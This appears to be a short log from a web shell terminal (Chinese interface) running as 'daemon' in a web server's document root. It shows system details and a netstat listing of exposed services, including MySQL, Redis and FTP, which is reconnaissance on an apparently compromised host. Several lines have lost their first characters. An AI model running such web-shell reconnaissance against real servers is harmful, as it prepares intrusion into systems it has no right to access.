 *) 基础信息
当前路径: /opt/lampp/htdocs/office/public
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1160.71.1.el7.x86_64 #1 SMP Tue Jun 28 15:37:28 UTC 2022 x86_64
当前用户: daemon
*) 输入 ashelp 查看本地命令
daemon:/opt/lampp/htdocs/office/public) $ netstat -tnlp
No info could be read for "-p": geteuid()=2 but you should be root.)
ctive Internet connections (only servers)
roto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
cp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
cp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
cp 0 0 127.0.0.1:6379 0.0.0.0:* LISTEN -
cp6 0 0 :::21 :::* LISTEN -
cp6 0 0 :::22 :::* LISTEN -
cp6 0 0 ::1:25 :::* LISTEN -
cp6 0 0 :::443 :::* LISTEN -
cp6 0 0 :::3306 :::* LISTEN -
cp6 0 0 :::80 :::* LISTEN -